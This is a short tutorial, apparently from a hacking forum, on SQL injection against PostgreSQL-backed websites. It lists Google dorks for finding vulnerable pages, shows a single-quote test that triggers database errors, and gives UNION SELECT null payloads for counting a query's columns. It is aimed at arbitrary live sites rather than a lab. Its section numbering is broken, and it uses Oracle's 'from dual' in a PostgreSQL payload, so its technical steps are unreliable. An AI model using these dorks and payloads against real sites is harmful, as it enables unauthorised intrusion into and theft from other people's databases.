 Postgre SQL Injection :
1) Postgre SQL Injection?
Postgre SQL Injection is almost same as SQL Injection. Difference is in Postgre base, not
MySQL. It is a bit complicated attack then usually SQL Injection. There is some other functions
that we will use, you will see.
1) Finding vulnerable sites
Finding site vulnerability is same as usual SQL Injection, which means that we can use Google
dorks.
Here is some:
Code:
inurl:faq.php?id=
inurl:event.php?id=
inurl:index.php?id=
3) Site vulnerability check
You found site that may be vulnerable. To check if site is vulnerable we will add ' at end of link.
Code:
http://www.link.com/page.php?page=1'
So if on page we get:
Code:
Warning: pg_query() [function.pg-query]: Query failed: ERROR: syntax error at
or near
or some part of page disappear then site is vulnerable.
4) Finding number of columns
So we know that site is vulnerable, now we need to find column number. We will do it with
union function this time.
Our link:
Code:
http://www.link.com/page.php?page=1+union+select+all+null--+-
If page is loaded normally that means that there is more columns.
Code:
http://www.link.com/page.php?page=1+union+select+all+null,null,null,null from
dual--
We are adding null all the time till we get error. If we get error with 7 null, it means that we have
6 columns, which means 6 nulls.
 